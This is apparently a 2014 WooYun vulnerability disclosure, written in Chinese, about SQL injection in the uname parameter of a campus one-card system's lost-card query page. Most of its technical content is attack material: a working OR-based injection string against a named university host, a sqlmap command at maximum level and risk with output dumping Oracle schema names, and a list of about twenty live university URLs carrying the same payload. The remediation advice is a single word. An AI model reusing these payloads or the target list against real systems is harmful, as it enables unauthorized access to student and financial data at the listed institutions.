漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-078097
漏洞标题:某校园一卡通系统通用型SQL注入漏洞
相关厂商:新中新校园一卡通
漏洞作者: 路人甲
提交时间:2014-10-09 19:12
修复时间:2015-01-07 19:14
公开时间:2015-01-07 19:14
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:18
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-10-09: 细节已通知厂商并且等待厂商处理中
2014-10-13: 厂商已经确认,细节仅向厂商公开
2014-10-16: 细节向第三方安全合作伙伴开放
2014-12-07: 细节向核心白帽子及相关领域专家公开
2014-12-17: 细节向普通白帽子公开
2014-12-27: 细节向实习白帽子公开
2015-01-07: 细节向公众公开
简要描述:
某校园一卡通系统存在SQL注入漏洞
详细说明:

该通用型校园一卡通系统为”新中新校园一卡通系统”
百度搜索: 版权所有:新中新电子 版本号:2.3
有很多高校使用该校园一卡通系统
新中新校园一卡通系统在“失卡信息查询”页面存在SQL注入漏洞
注入链接:/accountlossList.action?uname=
注入参数:uname
漏洞证明:
以http://ecard.tust.edu.cn/accountlossList.action?uname=aaaa进行测试
http://ecard.tust.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='

Sqlmap注入:
sqlmap -u http://ecard.tust.edu.cn/accountlossList.action?uname=aaaa --level 5 --risk 3 --dbs -v 1
---
Place: GET
Parameter: uname
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=-8187' OR (2785=2785) AND 'aiGK'='aiGK
---
[19:05:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:05:35] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[19:05:35] [INFO] fetching database (schema) names
[19:05:35] [INFO] fetching number of databases
[19:05:35] [WARNING] reflective value(s) found and filtering out
[19:05:35] [INFO] resumed: 17
[19:05:35] [INFO] resumed: CTXSYS
[19:05:35] [INFO] resumed: DBSNMP
[19:05:35] [INFO] resumed: DMSYS
[19:05:35] [INFO] resumed: EXFSYS
[19:05:35] [INFO] resumed: IDDBUSER
[19:05:35] [INFO] resumed: MDSYS
[19:05:35] [INFO] resumed: OLAPSYS
[19:05:35] [INFO] resumed: ORDSYS
[19:05:35] [INFO] resumed: OUTLN
[19:05:35] [INFO] resumed: QINQIONG
[19:05:35] [INFO] resumed: SCHOOL
[19:05:35] [INFO] resumed: SYS
[19:05:35] [INFO] resumed: SYSMAN
[19:05:35] [INFO] resumed: SYSTEM
[19:05:35] [INFO] resumed: TSMSYS
[19:05:35] [INFO] resumed: WMSYS
[19:05:35] [INFO] resumed: XDB
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] IDDBUSER
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] QINQIONG
[*] SCHOOL
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
其他案例:
http://ecard.tust.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://card.tjfsu.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://card.dgpt.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://www.ecard.ldu.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://xyk.jlnu.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://ecard.qau.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://ecard.sdwz.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://yktcx.tjut.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://card.niit.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://yktcx.njmu.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://ecard.sjtu.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://ecard.tyut.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://ecard.sdupsl.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://ykt.xznu.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://ecard.sdu.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://www.ykt.sdnu.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://ykt.hebut.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://ecard.sdwz.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://ecard.hycollege.net/accountlossList.action?uname=aaaa'+or+'%'='
http://ecard.tjufe.edu.cn/accountlossList.action?uname=aaaa'+or+'%'='
http://ecard.hycollege.net/accountlossList.action?uname=aaaa'+or+'%'='
http://www.ecard.ldu.edu.cn//accountlossList.action?uname=aaaa'+or+'%'='
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2014-10-13 15:41
厂商回复:
最新状态:
暂无